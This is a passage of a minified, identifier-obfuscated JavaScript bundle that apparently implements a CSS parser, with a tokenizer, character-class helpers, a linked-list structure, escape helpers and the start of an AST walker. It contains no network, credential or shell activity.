t=this[e(2405)](this[e(2594)]);if(t===c||t===i||t===s||t===a)return this[e(2423)]();t===o&&this[e(3592)](e(2116),this[e(2594)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(2966)]&&n(2897)!==e[n(2966)][n(1054)]&&null!==t&&n(2897)!==t[n(1054)]&&e[n(2238)]({type:n(2897),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(465)]){case r.hk:return this[t(353)]();case r.Vw:return this[t(1771)]();case r.Qx:return this[t(3466)](1)===r.Qx?this[t(3552)]():this[t(2913)]();case r.Vy:return this[t(1758)]();case r.wN:case r.Ne:return this[t(2902)]();case r.fg:46===this[t(2405)](this[t(2594)])&&this[t(3592)](t(3491),this[t(2594)]+1);break;case r._i:switch(this[t(2405)](this[t(2594)])){case 43:case 62:case 126:case 47:return this[t(2897)]();case 46:return this[t(3718)]();case 42:case 124:return this[t(1758)]();case 35:return this[t(1771)]();case 38:return this[t(2673)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2423)===t[e(1054)]&&("-"===t[e(3605)][t[e(3605)][e(2141)]-1]||"+"===t[e(3605)][t[e(3605)][e(2141)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(3605)]=" "+t[n(3605)]),s(e[n(2966)])&&(e[n(2966)][n(3605)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(2039)],r=n[e(2141)],s=n[e(2141)]>0?(0,i.vr)(n[e(2405)](0)):0,a=(0,o.N)(t[e(334)],r),c=(0,o.N)(t[e(445)],r);let l=t[e(1920)],u=t[e(1493)];for(let t=s;t<r;t++){const o=n[e(2405)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2405)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(334)]=a,t[e(445)]=c,t[e(1516)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(295)](t,e,n,r),this[o(334)]=null,this[o(445)]=null}[r(295)](t="",e=0,n=1,o=1){const i=r;this[i(2039)]=t,this[i(3602)]=e,this[i(1920)]=n,this[i(1493)]=o,this[i(1516)]=!1}[r(1022)](t,e){const n=r;return this[n(1516)]||s(this),{source:e,offset:this[n(3602)]+t,line:this[n(334)][t],column:this[n(445)][t]}}[r(3409)](t,e,n){const o=r;return this[o(1516)]||s(this),{source:n,start:{offset:this[o(3602)]+t,line:this[o(334)][t],column:this[o(445)][t]},end:{offset:this[o(3602)]+e,line:this[o(334)][e],column:this[o(445)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(295)](t,e)}[r(633)](){const t=r;this[t(3869)]=!1,this[t(3185)]=-1,this[t(465)]=0,this[t(2594)]=this[t(1232)],this[t(1462)]=this[t(1232)]}[r(295)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2141)],s=(0,o.N)(this[n(789)],t[n(2141)]+1),c=(0,o.N)(this[n(1818)],t[n(2141)]+1);let h=0,f=-1,m=0,p=t[n(2141)];this[n(789)]=null,this[n(1818)]=null,c[n(2077)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2039)]=t,this[n(1232)]=-1===f?0:f,this[n(812)]=h,this[n(789)]=s,this[n(1818)]=c,this[n(633)](),this[n(2851)]()}[r(3466)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t]>>l:a.LT}[r(1278)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3977)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t-1]&c:this[e(2039)][e(2141)]}[r(1169)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3185)]}return a.LT}[r(792)](t,e){const n=r;return(t+=this[n(3185)])<this[n(812)]&&(0,i.s0)(this[n(2039)],this[n(789)][t-1]&c,this[n(789)][t]&c,e)}[r(1043)](t){const e=r;return t===this[e(3185)]?this[e(2594)]:t>0?t<this[e(812)]?this[e(789)][t-1]&c:this[e(789)][this[e(812)]]&c:this[e(1232)]}[r(750)](t){const e=r;return this[e(2039)][e(1608)](t,this[e(2594)])}[r(3059)](t){const e=r;return this[e(1818)][this[e(3185)]]<t}[r(3915)](t,e){const n=r;return e?this[n(3466)](e)===a._i&&this[n(2039)][n(2405)](this[n(3977)](e))===t:this[n(465)]===a._i&&this[n(2039)][n(2405)](this[n(2594)])===t}[r(2918)](t){const e=r;let n=this[e(3185)]+t;n<this[e(812)]?(this[e(3185)]=n,this[e(2594)]=this[e(789)][n-1]&c,n=this[e(789)][n],this[e(465)]=n>>l,this[e(1462)]=n&c):(this[e(3185)]=this[e(812)],this[e(2851)]())}[r(2851)](){const t=r;let e=this[t(3185)]+1;e<this[t(812)]?(this[t(3185)]=e,this[t(2594)]=this[t(1462)],e=this[t(789)][e],this[t(465)]=e>>l,this[t(1462)]=e&c):(this[t(3869)]=!0,this[t(3185)]=this[t(812)],this[t(465)]=a.LT,this[t(2594)]=this[t(1462)]=this[t(2039)][t(2141)])}[r(924)](){const t=r;for(;this[t(465)]===a.M$||this[t(465)]===a.Mw;)this[t(2851)]()}[r(1049)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(812)]&&(i=this[n(1818)][o],!(i<t));o++)switch(s=o>0?this[n(789)][o-1]&c:this[n(1232)],e(this[n(2039)][n(2405)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(789)][o]>>l)&&(o=i)}this[n(2918)](o-this[n(3185)])}[r(1760)](t){const e=r;for(let n=0,r=this[e(1232)];n<this[e(812)];n++){const o=r,i=this[e(789)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2321)](){const t=r,e=new Array(this[t(812)]);return this[t(1760)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2039)][a(1608)](r,o),balance:this[a(1818)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2141)]<e?new Uint32Array(Math[n(3180)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2141)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2405)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1703))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2141)];f++){const e=t[n(2405)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2141)]?void(f<t[n(2141)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2141)];f++){const a=t[n(2405)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2141)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2141)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2405)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3270)]("*/",f+2),f=-1===f?t[n(2141)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1574),r(358),r(1884),r(1338),r(1198),r(1279),r(4017),r(3107),r(1916),r(554),r(2988),r(3751),r(1030),r(1213),r(3297),r(2619),r(3978),r(3617),r(1106),r(2749),r(1112),r(1961),r(3790),r(2009),r(2840),r(861)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2141)]?t[n(2405)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2405)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2141)])return!1;if(e<0||n>t[i(2141)])return!1;for(let s=e;s<n;s++){const n=o[i(2405)](s-e);let a=t[i(2405)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2405)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.i0)(t[n(2405)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.yp)(t[n(2405)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2978)](t[n(2141)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2405)](e);if(43!==o&&45!==o||(o=t[n(2405)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2405)](e)),46===o&&(0,r.yp)(t[n(2405)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2405)](e+1),45!==o&&43!==o||(i=1,o=t[n(2405)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2141)]&&!(0,r.tB)(t[e(2405)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2124)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(1341)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2864)]=null,this[t(1506)]=null,this[t(2370)]=null}[r(1341)](t){return i[r(1341)](t)}[r(3342)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2370)],i[n(2119)]=t,i[n(2851)]=e,i[n(2370)]=this[n(2370)]):i={prev:t,next:e,cursor:this[n(2370)]},this[n(2370)]=i,i}[r(1463)](){const t=r,{cursor:e}=this;this[t(2370)]=e[t(2370)],e[t(2119)]=null,e[t(2851)]=null,e[t(2370)]=o,o=e}[r(2260)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2119)]===t&&(s[i(2119)]=e),s[i(2851)]===n&&(s[i(2851)]=o),s=s[i(2370)]}*[Symbol[r(1236)]](){const t=r;for(let e=this[t(2864)];null!==e;e=e[t(2851)])yield e[t(927)]}get[r(995)](){const t=r;let e=0;for(let n=this[t(2864)];null!==n;n=n[t(2851)])e++;return e}get[r(1984)](){return null===this[r(2864)]}get[r(1359)](){const t=r;return this[t(2864)]&&this[t(2864)][t(927)]}get[r(2966)](){const t=r;return this[t(1506)]&&this[t(1506)][t(927)]}[r(2186)](t){const e=r;let n=null;this[e(2864)]=null;for(let r of t){const t=i[e(1341)](r);null!==n?n[e(2851)]=t:this[e(2864)]=t,t[e(2119)]=n,n=t}return this[e(1506)]=n,this}[r(1209)](){return[...this]}[r(1031)](){return[...this]}[r(2200)](t,e=this){const n=r,o=this[n(3342)](null,this[n(2864)]);for(;null!==o[n(2851)];){const r=o[n(2851)];o[n(2851)]=r[n(2851)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(2782)](t,e=this){const n=r,o=this[n(3342)](this[n(1506)],null);for(;null!==o[n(2119)];){const r=o[n(2119)];o[n(2119)]=r[n(2119)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(3894)](t,e,n=this){const o=r;let i,s=this[o(3342)](null,this[o(2864)]),a=e;for(;null!==s[o(2851)];)i=s[o(2851)],s[o(2851)]=i[o(2851)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2254)](t,e,n=this){const o=r;let i,s=this[o(3342)](this[o(1506)],null),a=e;for(;null!==s[o(2119)];)i=s[o(2119)],s[o(2119)]=i[o(2119)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2555)](t,e=this){const n=r;for(let r=this[n(2864)];null!==r;r=r[n(2851)])if(t[n(802)](e,r[n(927)],r,this))return!0;return!1}[r(3584)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])o[n(400)](t[n(802)](e,r[n(927)],r,this));return o}[r(2178)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])t[n(802)](e,r[n(927)],r,this)&&o[n(400)](r[n(927)]);return o}[r(404)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](null,t);for(;null!==i[o(2851)];){const t=i[o(2851)];if(i[o(2851)]=t[o(2851)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1157)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](t,null);for(;null!==i[o(2119)];){const t=i[o(2119)];if(i[o(2119)]=t[o(2119)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1055)](){const t=r;this[t(2864)]=null,this[t(1506)]=null}[r(3089)](){const t=r,e=new i;for(let n of this)e[t(400)](n);return e}[r(1245)](t){const e=r;return this[e(2260)](null,t,this[e(2864)],t),null!==this[e(2864)]?(this[e(2864)][e(2119)]=t,t[e(2851)]=this[e(2864)]):this[e(1506)]=t,this[e(2864)]=t,this}[r(911)](t){const e=r;return this[e(1245)](i[e(1341)](t))}[r(4020)](t){return this[r(1881)](t)}[r(400)](t){const e=r;return this[e(1881)](i[e(1341)](t))}[r(1881)](t,e=null){const n=r;if(null!==e)if(this[n(2260)](e[n(2119)],t,e,t),null===e[n(2119)]){if(this[n(2864)]!==e)throw new Error(n(1888));this[n(2864)]=t,e[n(2119)]=t,t[n(2851)]=e,this[n(2260)](null,t)}else e[n(2119)][n(2851)]=t,t[n(2119)]=e[n(2119)],e[n(2119)]=t,t[n(2851)]=e;else this[n(2260)](this[n(1506)],t,null,t),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t,t[n(2119)]=this[n(1506)]):this[n(2864)]=t,this[n(1506)]=t;return this}[r(2896)](t,e){const n=r;return this[n(1881)](i[n(1341)](t),e)}[r(1678)](t){const e=r;if(this[e(2260)](t,t[e(2119)],t,t[e(2851)]),null!==t[e(2119)])t[e(2119)][e(2851)]=t[e(2851)];else{if(this[e(2864)]!==t)throw new Error(e(1632));this[e(2864)]=t[e(2851)]}if(null!==t[e(2851)])t[e(2851)][e(2119)]=t[e(2119)];else{if(this[e(1506)]!==t)throw new Error(e(1632));this[e(1506)]=t[e(2119)]}return t[e(2119)]=null,t[e(2851)]=null,t}[r(2238)](t){const e=r;this[e(1881)](i[e(1341)](t))}[r(582)](){const t=r;return null!==this[t(1506)]?this[t(1678)](this[t(1506)]):null}[r(814)](t){const e=r;this[e(1245)](i[e(1341)](t))}[r(600)](){const t=r;return null!==this[t(2864)]?this[t(1678)](this[t(2864)]):null}[r(3561)](t){const e=r;return this[e(3557)](t,this[e(2864)])}[r(2351)](t){return this[r(3557)](t)}[r(3557)](t,e){const n=r;return null===t[n(2864)]||(null!=e?(this[n(2260)](e[n(2119)],t[n(1506)],e,t[n(2864)]),null!==e[n(2119)]?(e[n(2119)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=e[n(2119)]):this[n(2864)]=t[n(2864)],e[n(2119)]=t[n(1506)],t[n(1506)][n(2851)]=e):(this[n(2260)](this[n(1506)],t[n(1506)],null,t[n(2864)]),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=this[n(1506)]):this[n(2864)]=t[n(2864)],this[n(1506)]=t[n(1506)]),t[n(2864)]=null,t[n(1506)]=null),this}[r(3764)](t,e){const n=r;n(2864)in e?this[n(3557)](e,t):this[n(1881)](e,t),this[n(1678)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(1769)](SyntaxError[n(1925)]),o=new Error;return Object[n(3224)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2334)]||"")[r(3764)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(566)](t))return r[e(2252)](t);const n=t[e(3500)]();let o=r[e(2252)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2269)]({basename:n[e(3290)](r[e(2141)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3873)](t,o),o},a=function(t){const e=a2l;if(o[e(566)](t))return o[e(2252)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2141)]);if(!i&&(n=n[e(3500)](),o[e(566)](n))){const r=o[e(2252)](n);return o[e(3873)](t,r),r}const s=i?"":l(n,r[e(2141)]),a=n[e(3290)](0,r[e(2141)]+s[e(2141)]),u=Object[e(2269)]({basename:n[e(3290)](a[e(2141)]),name:n[e(3290)](r[e(2141)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3873)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2141)]-e>=2&&t[n(2405)](e)===i&&t[n(2405)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2141)]-e>=3&&t[n(2405)](e)===i&&t[n(2405)](e+1)!==i){const r=t[n(3270)]("-",e+2);if(-1!==r)return t[n(1608)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2141)],a=t[e(2405)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2405)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2405)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3290)](i+1));break}if(s=t[e(2405)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===s&&10===t[e(2405)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2141)];e++){const i=t[n(2405)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3078)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3856)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3856)](e),u=!1):l+="锟�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2141)];let o=4,s=t[e(2405)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2405)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2405)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2405)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3290)](c+1));break}if(o=t[e(2405)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===o&&10===t[e(2405)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2141)];d++){const h=t[e(2405)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3078)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3856)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3856)](d),u=!1):n+="锟�"}return e(2760)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1925)],i=function(){};function s(t){return r(3196)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1054)]===e&&t[i(802)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2150)],s=[];for(const t in i){if(!1===o[n(802)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1292)](e)||(e=[e]);for(const t of e)null===t?r[n(3145)]=!0:n(2430)==typeof t?r[n(1054)]=n(550):Array[n(1292)](t)&&(r[n(1054)]=n(1012));r[n(1054)]&&s[n(2238)](r)}return s[n(2141)]?{context:e[n(1191)],fields:s}:null}function l(t,e){const n=r,o=t[n(2344)][n(3006)](),i=t[n(3808)],s=n(2430)==typeof i;return e&&o[n(3365)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2168)]];if(!n[l(3145)]||r)if(l(1012)===n[l(1054)]){if(e?r[l(2254)](c,!1):r[l(3894)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(550)])if(o[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1443)),m=Symbol(e(522));for(const t in n)o[e(802)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(802)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1291)](t[r(1054)])||!w[t[r(1054)]](t,y,c,b))||u[r(802)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3196)==typeof r)l=r;else if(r&&(l=s(r[o(3689)]),u=s(r[o(2220)]),r[o(3365)]&&(w=h),r[o(3202)])){if(p[o(1291)](r[o(3202)]))w=r[o(3365)]?g[r[o(3202)]]:p[r[o(3202)]];else if(!n[o(1291)](r[o(3202)]))throw new Error(o(3019)+r[o(3202)]+o(3485)+Object[o(2847)](n)[o(1294)]()[o(2994)](", ")+")");l=a(l,r[o(3202)]),u=a(u,r[o(3202)])}if(l===i&&u===i)throw new Error(o(1207));c(t)};return w[e(1830)]=f,w[e(2918)]=m,w[e(2779)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f})),n},w[e(1601)]=function(t,e){let n=null;return 